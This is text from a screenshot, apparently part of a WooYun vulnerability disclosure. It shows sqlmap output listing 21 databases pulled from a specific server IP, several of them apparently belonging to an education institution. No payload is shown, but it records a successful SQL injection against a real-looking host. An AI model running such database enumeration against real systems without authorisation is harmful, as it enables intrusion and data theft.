 管理员: sqlmap.bat
[03:35:41] [INFO] resumed: msdb
[03:35:41] [INFO] resumed: myweb
[03:35:41] [INFO] resumed: qzlx
[03:35:41] [INFO] resumed: ReportServer
[03:35:41] [INFO] resumed: ReportServerTempDB
[03:35:41] [INFO] resumed: subedu
[03:35:41] [INFO] resumed: subedu_userstat
[03:35:41] [INFO] resumed: tempdb
[03:35:41] [INFO] resumed: xq
[03:35:41] [INFO] resumed: xtjsxy_gzcx
[03:35:41] [INFO] resumed: xtrtu
[03:35:41] [INFO] resumed: xtrtu_www
[03:35:41] [INFO] resumed: xtzsjyzdzx
[03:35:41] [INFO] resumed: xxcx
[03:35:41] [INFO] resumed: zsgl
available databases [21]:
[*] blog
[*] gzcx
[*] jdsb
[*] jxkh
[*] master
[*] model
[*] msdb
[*] myweb
[*] qzlx
[*] ReportServer
[*] ReportServerTempDB
[*] subedu
[*] subedu_userstat
[*] tempdb
[*] xq
[*] xtjsxy_gzcx
[*] xtrtu
[*] xtrtu_www
[*] xtzsjyzdzx
[*] xxcx
[*] zsgl
[03:35:41] [INFO] fetched data logged to text files under 'C:\Users\May\.sqlmap\
output\222.243.162.35'
[*] shutting down at 03:35:41
www.wooyun.org
C:\Python27\sqlmap>_